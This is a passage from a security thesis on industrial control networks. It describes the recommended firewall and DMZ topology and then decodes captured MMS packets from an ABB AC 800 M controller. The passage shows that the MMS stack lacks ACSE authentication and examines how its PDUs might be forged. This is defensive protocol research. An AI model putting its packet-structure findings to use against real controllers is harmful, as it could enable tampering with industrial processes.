• Research countermeasures, such as device hardening, stack obfuscation, reducingapplication information, and the effectiveness network access controls.
We will not go into detail on the specific technologies behind the honeynet as this isoutside the scope of this thesis, but we feel that the concept of using a honeynet togather information about vulnerabilities in DCS networks is important .
3.5 Recommended Network Topology
To end this chapter we have included the NIST in depth architecture for IndustrialControl System (ICS) networks in figure 3.2 and relate this to the rest of the chapter. We
7Honeyd is a small daemon that creates virtual hosts on a network. The hosts can be configured torun arbitrary services, and their personality can be adapted so that they appear to be running certainoperating systems [Dev07].

3.5. RECOMMENDED NETWORK TOPOLOGY 39
observe that the figure separates between three different outside entities. The BackupControl Center, has dedicated communication path and direct access to the controlnetwork through a firewall. The Remote Business Peers can access the corporate LocalArea Network (LAN) through the corporate modem pool using dial up lines through thecorporate firewall. The final entity is the Internet.
The corporate firewall is a multihomed firewall with different physical interfaces fordifferent parts of the corporate LAN. Services such as e.g., email, Domain Name Service(DNS), web traffic and authentication services are placed inside separate DMZ’s, as allthese services need to be accessible from the outside world but pose a security risk forthe internal networks; they are thus filtered through the corporate firewall.
The corporate LAN contains business servers, workstations and web application servers,but as many of the decisions made by people on the corporate office network are based oninformation in the control network (e.g., the database historian’s statistical data) theyneed to retrieve data from the DCS network. This opens up the firewall between theDCS and corporate network. To protect the DCS network the NIST guide recommendsa second multihomed firewall with a DMZ, separating the corporate LAN from theDCS network. In theory all requests from the corporate LAN for information in theDCS network must be made through a proxy in the DMZ. Even though there exists acorporate firewall we see in figure 3.2 that the NIST guide allows external VPN accessdirectly through the control system firewall. As depicted in figure 3.2, we find dedicatedIDS sensors on each network segment and on the edge of the DCS network. The IDSsensor on the edge of the DCS network should contain DCS specific signatures to detectattacks on DCS protocols. The NIST guide also recommend the use of Third partyassessment to survey the network and test for vulnerabilities. This is similar to theviews of Stamp et al. in [43].
We feel that figure 3.2 is a bit too detailed and complex, so we will provide a simplifieddescription of this architecture in figure 3.3. The first line of demarcation is at thecorporate firewall separating the corporate network from the Internet The basic idea isthat to gain access to the control network, we must traverse a second firewall, go throughthe DMZ for the control network and pass through another firewall filtering the requestsfrom the DMZ. The firewalls in the DMZ protecting the control networks should haveknowledge about DCS protocols to be able to remove malicious commands at applicationlevel. This is depicted in figure 3.3.
Even though the two firewalls surrounding the DMZ can be implemented as one multi-homed firewall we have chosen to depict it as two separate entities to illustrate the ideabehind this architecture.

40 CHAPTER 3. STATE OF THE ART
Figure 3.2: U.S Department of Homeland security Control Systems security programsrecommendation for Defense in depth architecture for SACDA networks from the NISTguide [45].

3.5. RECOMMENDED NETWORK TOPOLOGY 41
Figure 3.3: The various networks are depicted as clouds to provide simplified view of thearchitecture depicted in figure 3.2

Chapter 4
Analysis of ManufacturingMessage Specification (MMS)
We will in this chapter look closer at the security of the Manufacturing Message Specification(MMS). As stated in section 1.2, our research method is mainly the engineering methodand we will apply this method in this chapter to analyze the Manufacturing MessageSpecification (MMS). We will especially look into the construction of MMS packagesand how they may be altered and forged. But first we will give a brief introduction ofthe techniques and protocols used in this chapter.
4.1 ASN.1
As described in section 2.6.1, MMS uses ASN.1 to encode data at the OSI presentationlayer before transmission. The ASN.1 representation of data is independent of machine-oriented structures and encodings and also of the physical representation of the data(referred to as transfer syntax in communication terminology). MMS uses BER toencode ASN.1 data before transmission. As we will be decoding BER code, we willexplain BER encoding in the next section.
4.2 BER
The Basic Encoding Rules (BER) are one of the original encoding rules specified by theASN.1 standard for encoding abstract information into a concrete data stream. Therules, collectively referred to as a transfer syntax in ASN.1 parlance, specify the exactoctet sequences which are used to encode any given data item before it is transmitted overa network. The BER syntax is defined by the ITU-T’s X.690 standards document, whichis part of the ASN.1 document series. In addition to BER there are three alternative
42

4.2. BER 43
Bit number 7 6 5 4 3 2 1 0 Implication0 0 UNIVERSAL0 1 APPLICATION SPECIFIC1 0 CONTEXT SPECIFIC1 1 PRIVATE
0 primitive data type1 constructed data type
X X X X X numeric identifier
Table 4.1: Description of the BER identifier. The seventh and sixth bits are combinedto denote the class of the ASN.1 tag. The sixth bit of the identifier indicates whetherthe represented data type is a primitive or constructed one. The remaining X’ed bits ofthe identifier represent a class number which is associated with a specific data type.
encodings, Canonical Encoding Rules (CER), Distinguished Encoding Rules (DER) andPacket Encoding Rules (PER), but as these are not relevant for this thesis we will notdiscuss them further.
BER is an self-identifying and self-delimiting encoding scheme, which means that eachdata value can be identified, extracted and decoded individually [Bas07]. Each dataelement is encoded using a triplet consisting of a type identifier (tag), a length descriptionand the actual data element1 The use of such a triplet for encoding is commonly referredto as a Tag-Length-Value (TLV) encoding. The specifics of a tag are described in section2.6.1. A generic triplet is depicted below.
[identifier (tag)] [length (of the contents)] [contents]
The use of TLV encoding allows any receiver to decode the ASN.1 information froman incomplete information stream, without any requiring any pre-knowledge of the size,content or semantic meaning of the data. Assuming that the communicating partiesshare the same context specific module definitions.
BER uses the unique code assigned to an ASN.1 data type as an identifier for a datatype. This identifier is encoded as one or more bytes of every data type and creates thetag. We can distinguish between two data types using these identifiers. The identifieris well-structured to allow the representation of three levels of information within onesuch code. All information encoded into an identifier is illustrated in table 4.1. On thehighest level, represented by the highest-order two bits of the tag octet(s), the class of thedata type is encoded [Bas07]. The third highest bit of the identifier indicates whetherthe represented data type is a primitive or constructed one. A constructed data typecan be seen as a complex or compound data type hierarchically based on one or moreprimitive data types. Data types are described in section 2.6.1. The remainder of the
1In some cases an end-of-content marker may also be added, as we will see this is not the case ourimplementation of MMS [46].

44 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
identifier is a numeric tag associated with a data type within a class. Tags ranging from0 to 30 can be associated with the remaining 5 bits of the octets. For larger tags, these5 bits are set to 111111, and one or more subsequent octets are used to encode the tag.
4.3 Analysis of MMS Communication
ISO 8823 states that the ISO OSI transport protocol exchanges information betweenpeers in discrete units of information called transport protocol data units (TPDUs) [1].This is a fundamental difference between the TCP and the network service expected byTransport Protocol Class 0 (TP 0). The difference, as described in section 2.6.1, is thatTCP manages a continuous stream of octets, with no explicit boundaries, while TP0expects information to be sent and delivered in discrete objects termed network servicedata units. Therefore RFC 1006 [39] describes that all TPDUs shall be encapsulated indiscrete units called TPKTs. The TPKT layer, depicted in figure 4.1, is used to providethese discrete packets to the OSI Connection Oriented Transport Protocol (COTP) ontop of TCP2
We have intercepted some packages using Wireshark. As Wireshark does not support theMMS protocol we were forced to manually decode the MMS PDUs. We are interestedto see what kind of information we can identify in these messages. We also wish to lookcloser at the construction of an MMS message. When looking at MMS communicationin Wireshark we found the MMS protocol stack depicted in 4.1.
Figure 4.1: The MMS communication stack as Wireshark detects it. The figure does notshow the payload of COTP, which is the BER encoded ASN.1 structures of MMS.
As we see in figure 4.1, there are two protocols running on top of TCP. Above TCPwe find Transport packet (TPKT), which is a packet format used to emulate the ISOtransport services Connection Oriented Transport Protocol (COTP) on top of TCP.RFC 1006 [39] describes how to implement ISOs transport protocol class 0 on top ofTCP. As stated in section 2.6.1 ISO 9506 [7] stipulate the use of OSItransport class 4 inconjunction with MMS. Nevertheless RFC 1006 [39] describes the use of OSI transport
2RFC 2126 [36] defines an implementation of Transport Protocol Class 2 over TCP. This service issuitable when independence of normal or expedited data channels are required or when explicit transportdisconnection is needed. As we see no indication that this service is used we refer to [36] for moreinformation on this topic.

4.3. ANALYSIS OF MMS COMMUNICATION 45
class 0 to emulate an ISO Transport Service on top of the TCP. The reason for usingISOs OSI transport class 0 on top of TCP/IP instead of transport class four as is thattransport class 0 achieves identical functionality as transport class 4 when running ontop of TCP. The TCP layer provides reliable transport service through error detectionand retransmission. It also handles segmentation and reassembly of PDUs. As TCPprovides all these properties as part of it’s service to the next layer there is no reason toimplement them again in the next layer.
A TPKT consists of two parts: a packet-header and a TPDU. The format of the headeris constant regardless of the type of packet and is as follows:
Field size: < 8 bits >< 8 bits >< 16 bits >
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+Field name: | vrsn | reserved | packet length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
[39]
The field labeled vrsn is the version number which according to RFC 1006 [39] alwaysis three. The next field, reserved, is reserved for further use. The last field is the packetlength. This field contains the length of entire packet in octets, including packet-header.The maximum TPDU size is 65531 octets, with a payload of maximum 65524 octets [39].
According to Wireshark we find COTP above the TPKT layer. RFC 0905 [32] describesthe ISO 8073 specification. The COTP data transport PDU is described below.
< header >< body >
Byte number 1 2 3 4 5 ... end+----+-----------+-----------+------------ - - - - - -------+
Field name | LI | T CDT | TPDU-NR | User Data || | 1111 0000 | and EOT | |+----+-----------+-----------+------------ - - - - - -------+
[32]
The header length in octets is indicated by a binary number in the length indicator (LI)field. This field has a maximum value of 254 (1111 1110)3. The next field is divided intotwo parts, first the PDU type specification (T), which describes the structure of the restof the PDU, e.g., Data Transfer (1111) as described above. The PDU type is encodedas a four bit word. The full list of codes for data types can be found in [32]. The secondpart, is the credit part (CDT) which is used to indicate a reliable transport service,but this is always set to 0000 as TP 0 does not offer reliable transport. The third field
3The value 255 (1111 1111) is reserved for possible extensions [32]

46 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
contains the TPDU number and an end of transfer indication flag. In all data transferpackets the EOT flag is set and the TPDU number is zero, this might be because theservice relies on TCP sequence numbering on the TCP layer, but we have not found anywritten documentation to support this claim.
We wish to note that there is no reference to ACSE in our packet dump. We verifiedthrough Wireshark’ks documentation that ACSE is a supported protocol [Wir06]. Thatleaves us with two possible conclusions:
1. The MMS protocol uses an implementation of ACSE which is not in conformancewith the standard, which leaves Wireshark unable to decode the packet layer.
2. The implementers of the MMS protocol have omitted the ACSE layer when imple-menting the protocol.
As we will show in section 4.4, we are fully capable of decoding the whole payloadof the COTP PDU to MMS structured ASN.1 text. We therefore conclude that thecurrent implementation of the MMS have omitted the ACSE layer, making the ACSEauthentication facilities forfeit. This means that there are no authentication or accesscontrol facilities at the lower layers of the MMS stack.
4.4 Decoding MMS Communication
Now knowing the underlying protocols which MMS is running on, we will study theMMS message communication between the MMS client and the MMS server and tryto determine if there are any signs of security mechanisms. We have used the setupdepicted in figure 4.2, where the AC 800 M client software is running on the WindowsXP workstation. The AC 800 M runs an MMS server4. We used the client software tocreate a small program which we downloaded to the controller over MMS. The programwas a very simple counting upwards application as described in C code below:
int i=0;
while(TRUE){
i=i+1;}
The controller will now report the value of i, back to the client at regular intervalsusing MMS. Once the program was downloaded to the controller and running, we usedWireshark to capture MMS communication on the network. The first thing we noticed
4For this experiment and further testing the server has IP address 193.75.73.55 and the client193.75.73.36.

4.4. DECODING MMS COMMUNICATION 47
Figure 4.2: The picture illustrates MMS communication between an ABB AC 800 Mcontroller and a client workstation enumerating the intercepted PDUs. As seen in thepicture the packet sequence repeats itself.

48 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
when we examined the packet dump in Wireshark, was that there is a pattern in packetcommunication repeating it self in a period of eight. This pattern was first identified bypacket sizes repeating themselves at a period of eight. 5
We wish to note that we chose an arbitrary packet in our packet dump as our startingpoint and decoded packages sequentially from that point. We chose this strategy tosimulate an attacker tapping into a network at an arbitrary point in time. So we haveno knowledge of what is the correct staring point in our packet dump. We have includedthe .pcap packet dump file in an CD for further analysis of the MMS packet dump.In figure 4.3 we depict the program tree as it is represented in ABB’s Control Builderapplication which runs on the client workstation.
Figure 4.3: Screendump from ABB’s Control Builder application depicting the programtree hierarchy. We wish the reader to note the Application 1 string in the programhierarchy.
5Later we discovered that the packages increased in size by one byte, but as we shall see, this increaseis due to larger invokeID numbers over two octets.

4.4. DECODING MMS COMMUNICATION 49
4.4.1 The First PDU
We will now look closer at the first PDU and attempt to decode it. We have extractedthe payload of the COTP package at our randomly chosen starting point. We know fromABBs homepages that the AC 800 M uses MMS
a0 41 02 01 7b a4 3c a1 3a a0 38 30 0c a0 0a80 08 24 4d 53 47 24 31 24 24 30 15 a0 13 8011 24 48 57 53 34 35 38 35 34 33 32 30 3a 4e4f 52 4d 30 11 a0 0f 80 0d 24 4d 53 47 24 3535 32 36 35 38 39 36
The package above is encoded in BER’s TLV format. We know this from [48] and [21]which are white papers publicly available on the Internet. We must therefor use thedecoding rules described in section 4.2 to decode each TLV pair. When decoding thisfirst PDU, with the help of the MMS syntax module [SIS07], we found that this is aconfirmed-Request PDU. This confirmed-Request PDU contains an integer id namedinvokeID with value 123 and confirmedServiceRequest for an read operation. The read-request specifies a listOfVariables with three items. Each item is a vmd-specific objectname containing the identifier. We decoded these identifiers to:
• $MSG$1$$
• $HWS45854320:NORM
• $MSG$55265896
We will now go through the decoding process of the first PDU. As all values are givenin hexadecimal numbers, we must first convert them to binary numbers before we canuse the BER decoding rules for the tags, but we have omitted this step from the listingbelow as it is very space consuming and only an intermediate calculation. Using table4.1 we decode the first PDU to the following textual ASN.1 structure:
1
a0 CONTENT SPECIFIC cons t ruc ted nr 03 41 LENGTH=65
5 02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)01 LENGTH=1
7 7b 123
9 a4 CONTENT SPECIFIC cons t ruc ted nr 43c LENGTH=60
11
a1 CONTENT SPECIFIC cons t ruc ted nr 113 3a LENGTH=58

50 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
15 a0 CONTENT SPECIFIC cons t ruc ted nr 038 LENGTH=56
17
30 UNIVERSAL cons t ruc ted nr 16 (SEQUENCE)19 0c LENGTH=12
21 a0 CONTENT SPECIFIC cons t ruc ted nr 00a LENGTH=10
23
80 CONTENT SPECIFIC pr im i t i v e nr 025 08 LENGTH=8
27 24 $4d M
29 53 S47 G
31 24 $31 1
33 24 $24 $
35
30 UNIVERSAL cons t ruc ted nr 16 (SEQUENCE)37 15 LENGTH=21
39 a0 CONTENT SPECIFIC cons t ruc ted nr 00a LENGTH=19
41
80 CONTENT SPECIFIC pr im i t i v e nr 043 08 LENGTH=17
45 24 $48 H
47 57 W53 S
49 34 435 5
51 38 835 5
53 34 433 3
55 32 230 0
57 3a :

4.4. DECODING MMS COMMUNICATION 51
4e N59 4 f O
52 R61 4d M
63 30 UNIVERSAL cons t ruc ted nr 16 (SEQUENCE)11 LENGTH=17
65
a0 CONTENT SPECIFIC cons t ruc ted nr 067 0 f LENGTH=15
69 80 CONTENT SPECIFIC pr im i t i v e nr 00d LENGTH=13
71
24 $73 4d M
53 S75 47 G
24 $77 35 5
35 579 32 2
36 681 35 5
38 883 39 9
36 685 $
We observe that MMS utilizes many CONTENT SPECIFIC tags to identify MMS spe-cific data types. As stated earlier we can use the MMS module definition to decode thesetags. This module is publicly available for anyone at [SIS07] or through google. Beforewe continue our decoding, we feel that we should say some words about the MMS syntaxmodule [SIS07].
As explained in section 2.6.1 all ASN.1 modules begin with the same syntax. We seeform the module top that the module name is MMS and it has the object identifierstated in the curly brackets below. The module exports the MMSPDU declaration, andimports some object definitions from the ISOs 8650 ACSE module.

52 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
MMS { iso standard 9506 part(2) mms-general-module-version(2) }
DEFINITIONS ::=
BEGIN
EXPORTS MMSpdu;
IMPORTSAP-title,AP-invocation-identifier,AE-qualifier,AE-invocation-identifier
FROM ISO-8650-ACSE-1
Now we will use some excerpts from the MMS module to decode all content specifictags to textual ASN.1, identifying each of the object definitions used in this PDU. Westart with the MMS PDU module definition which is exported to the lower layers. Themodule defines the different types of PDUs available in MMS and an excerpt is printedbelow. The full MMS module can be found in section A.3.
MMSpdu ::= CHOICE{confirmed-RequestPDU [0] IMPLICIT Confirmed-RequestPDU,confirmed-ResponsePDU [1] IMPLICIT Confirmed-ResponsePDU,confirmed-ErrorPDU [2] IMPLICIT Confirmed-ErrorPDU,
*continues*
}
From the MMS PDU definition, we see that we have a choice between a set of PDUs. Wedecoded the first tag of the PDU hex dump to be a CONTENT SPECIFIC constructedtag with identifier number zero. We se that this maps to a confirmed-RequestPDU. Theconfirmed-RequestPDU consists of an implicit sequence and is described in ASN.1 syntaxbelow.
Confirmed-RequestPDU ::= IMPLICIT SEQUENCE{invokeID Unsigned32,listOfModifier SEQUENCE OF Modifier OPTIONAL,confirmedServiceRequest,[79] CS-Request-Detail OPTIONAL}

4.4. DECODING MMS COMMUNICATION 53
The confirmed-RequestPDU has an invokeID which is an Unsigned32 number. We de-coded the invokeID of our first PDU to have the value 123. As seen in the decoded hexvalues in the beginning of this section. The invokeID is followed by an listOfModifierwhich is optional and to our knowledge not used in our implementation of MMS. Thenext tag must be mapped to a confirmedServiceRequest as this is the next identifierin the sequence. Excerpts from the confirmedServiceRequest is depicted below, for thefull module we refer to section A.2.2. The CS-Request-Detail is also optional, and notincluded in the messages we have intercepted.
ConfirmedServiceRequest ::= CHOICE{status [0] IMPLICIT Status-Request,getNameList [1] IMPLICIT GetNameList-Request,identify [2] IMPLICIT Identify-Request,rename [3] IMPLICIT Rename-Request,read [4] IMPLICIT Read-Request,
*continues*
}
The ConfirmedServiceRequest gives a choice between a large number of requests, wehave truncated the list after identifying the correct tag. We decoded the tag to be aCONTENT SPECIFIC constructed tag with identifier number 4, which indicates a Read-Request. The Read-Request is a implicit sequence consisting of an specificationWithResultidentifier, which by default is set to false. Default values are not transmitted as they areknown to both sender and receiver [30]. The next identifier in the Read-Request sequenceis a explicit variableAccessSpecification.
Read-Request ::= IMPLICIT SEQUENCE{specificationWithResult [0] IMPLICIT BOOLEAN DEFAULT FALSE,variableAccessSpecification [1] VariableAccessSpecification}
VariableAccessSpecification ::= CHOICE{listOfVariable [0] IMPLICIT SEQUENCE OF SEQUENCE
{variableSpecification VariableSpecification,alternateAccess [5] IMPLICIT AlternateAccess OPTIONAL},
variableListName [1] ObjectName}

54 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
The variableAccessSpecification object definition is a choice between a listOfVariable ora variableListName. We have a CONTENT SPECIFIC constructed tag with identifiernumber zero, which indicates our PDU is a confirmed request PDU containing a read re-quest for a list of variables. As we can read from the definition above the listOfVariable isan implicit sequence of sequence(s) of type VariableSpecification. Our decoding does notcontain a CONTENT SPECIFIC constructed tag nr five so the optional AlternateAccesstag is not used.
VariableSpecification ::= CHOICE{name [0] ObjectName,address [1] Address,variableDescription [2] IMPLICIT SEQUENCE
{address Address,typeSpecification TypeSpecification,},
scatteredAccessDescription [3] IMPLICIT ScatteredAccessDescription,invalidated [4] IMPLICIT NULL}
We se that there are different ways to address a object, just as described in section 2.6.1.Our decoding translates to a CONTENT SPECIFIC constructed tag nr 0 which is anObjectname.
ObjectName ::= CHOICE{vmd-specific [0] IMPLICIT Identifier,domain-specific [1] IMPLICIT SEQUENCE
{domainId Identifier,itemId Identifier},
aa-specific [2] IMPLICIT Identifier}
Identifier ::= VisibleString
The ObjectName is a vmd-specific name, as our next tag is CONTENT SPECIFICconstructed tag nr 0. This gives us an identifier which is a VisibleString with the value= $MSG$1$$. There are two more objects requested in the listOfVariables. These

4.4. DECODING MMS COMMUNICATION 55
are also mapped to VisibleString in the same manner as the first object. These haveidentifiers $HWS45854320:NORM and $MSG$55265896. To summarize, the first PDU,is a Confirmed-RequestPDU with an invokeID of 123 and a confirmedServiceRequest forreading a list of variables addressed by their vdm-specific identifier.
4.4.2 The Second PDU
We will now continue with decoding the response from the MMS server back to theclient. The hex-dump of the response can be seen below.
a1 1c 02 01 7b a4 17 a1 15 83 01 01 85 01 ff 85 0103 85 01 02 83 01 00 85 04 02 bb ae 70
We expect this PDU to contain the values requested by the client in the previous packet.When decoding the PDU we get the following values.
• A boolean TRUE
• An integer with value -1
• An integer with value 3
• An integer with value 2
• A boolean FALSE
• The hexadecimal value 0x2bbae70 or 45854320 in the decimal number system
How to interpret these values are currently not clear to us, but hopefully this will becomeclearer after we decode some more PDUs. But we observe that the decimal number issimilar to that found in the identifier $HWS45854320:NORM in the previous request.The PDU decodes to the following ASN.1 structure.
1
a1 CONTENT SPECIFIC cons t ruc ted nr 13 1c LENGTH=28
5 02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)01 LENGTH=1
7 7b 123
9 a4 CONTENT SPECIFIC cons t ruc ted nr 417 LENGTH=23
11
a1 CONTENT SPECIFIC cons t ruc ted nr 113 15 LENGTH=21
15 83 CONTENT SPECIFIC pr im i t i v e nr 3

56 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
01 LENGTH=117 01 1
19 85 CONTENT SPECIFIC pr im i t i v e nr 501 LENGTH=1
21 f f −1
23 85 CONTENT SPECIFIC pr im i t i v e nr 501 LENGTH=1
25 03 3
27 85 CONTENT SPECIFIC pr im i t i v e nr 501 LENGTH=1
29 02 2
31 83 CONTENT SPECIFIC pr im i t i v e nr 301 LENGTH=1
33 00 0
35 85 CONTENT SPECIFIC pr im i t i v e nr 504 LENGTH=4
37
02 0x239 bb 0xbb
ae 0xae41 70 0x70
We notice that the first tag is a1, which is a CONTENT SPECIFIC constructed nr one.As seen in the MMSpdu module depicted below, this maps to a Confirmed-ResponsePDU.The full MMS PDU module can be found in section A.3. So we can verify the assumptionthat this PDU is the response of a previous request PDU.
MMSpdu ::= CHOICE{confirmed-RequestPDU [0] IMPLICIT Confirmed-RequestPDU,confirmed-ResponsePDU [1] IMPLICIT Confirmed-Response
*continues*}
An Confirmed-ResponsePDU is described below. It consists of an invokeID and a Con-firmedServiceResponce. The invokeID is the same as for the request in the previousPDU, namely 123. This indicates a linking mechanism between a request-response pairthrough a shared invokeID. The optional CS-Request-Detail field in not in use.

4.4. DECODING MMS COMMUNICATION 57
Confirmed-ResponsePDU ::= SEQUENCE{invokeID Unsigned32,ConfirmedServiceResponce,[79] CS-Request-Detail OPTIONAL}
ConfirmedServiceResponce ::= CHOICE{status [0] IMPLICIT Status-Response,getNameList [1] IMPLICIT GetNameList-Response,identify [2] IMPLICIT Identify-Response,rename [3] IMPLICIT Rename-Response,read [4] IMPLICIT Read-Response,
*continues*}
The we see from our decoding that the invokeID tag is followed by an CONTENTSPECIFIC constructed nr 4 tag, a read in the ConfirmedServiceResponce, which mapsto a Read-Response. The full ConfirmedServiceResponce module can be found in sectionA.2.2.
Read-Response ::= SEQUENCE{variableAccessSpecification [0] VariableAccessSpecification OPTIONAL,listOfAccessResult [1] IMPLICIT SEQUENCE OF AccessResult}
AccessResult ::= CHOICE{failure [0] IMPLICIT DataAccessError,success Data}
Data ::= CHOICE{
-- context tag 0 is reserved for AccessResult

58 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
array [1] IMPLICIT SEQUENCE OF Data,structure [2] IMPLICIT SEQUENCE OF Data,boolean [3] IMPLICIT BOOLEAN,bit-string [4] IMPLICIT BIT STRING,integer [5] IMPLICIT INTEGER,
*continues*}
The Read-Response has a listOfAccessResults which is an implicit sequence of AccessRe-sult. An AccessResult can either be a failure or success. If the request is a success thenwe get a choice between different primitive data types in the Data module definitiondepicted above. The full Data module is included in section A.2.3.If we get a failure theresponse will be an integer error code from the DataAccessError module. The DataAc-cessError module definition in included in section A.2.4 From the decoded PDU, we seethat we first get a CONTENT SPECIFIC primitive nr three, which maps to a booleanwith value 1 or TRUE. Followed by a CONTENT SPECIFIC primitive nr five, whichis an integer with value -1 as all integers are written in twos compliment [48]. Then aninteger with value 3, and then another integer with value 2 followed by another booleanwith value 0 or FALSE and finally the hexadecimal value 0x2bbae70 which converts to45854320 in the decimal number system. As commented earlier is this the same valueas we discovered in one of the vdm-specific identifiers in the previous request. So thetwo messages are linked in some way but neither of them contain data from the processcounting upwards.
4.4.3 The Third PDU
The next PDU captured is printed below:
a0 2f 02 01 7c a4 2a a1 28 a0 26 30 24 a1 2282 20 03 ff 17 52 32 36 38 34 32 38 37 36 4170 70 6c 69 63 61 74 69 6f 6e 5f 31 02 00 0301 00 03
As we will show below this PDU contains a invokeID with value 124 and an uncon-strainedAddress of the OCTET STRING type. The unconstrainedAddress has the value325523R268421876Application 1203103. This PDU decodes to:
a0 CONTENT SPECIFIC cons t ruc ted nr 02 2 f LENGTH=47
4 02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)01 LENGTH=1

4.4. DECODING MMS COMMUNICATION 59
6 7c 124
8 a4 CONTENT SPECIFIC cons t ruc ted nr 42a LENGTH=42
10
a1 CONTENT SPECIFIC cons t ruc ted nr 112 28 LENGTH=40
14 a0 CONTENT SPECIFIC cons t ruc ted nr 026 LENGTH=38
16
30 UNIVERSAL cons t ruc ted nr 16 (SEQUENCE)18 24 LENGTH=36
20 a1 CONTENT SPECIFIC cons t ruc ted nr 122 LENGTH=34
22
82 CONTENT SPECIFIC pr im i t i v e nr 224 20 LENGTH=32
26 03 3f f 255
28 17 2352 R
30 32 236 6
32 38 834 4
34 32 231 1
36 38 837 7
38 36 641 A
40 70 p70 p
42 6c l69 i
44 63 c61 a
46 74 t69 i
48 6 f o

60 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
6e n50 5 f
31 152 02 2
00 054 03 3
01 156 00 0
03 3
The first a0 tag indicates that the MMSpdu is have another confirmed-RequestPDU. Themodule is printed below.
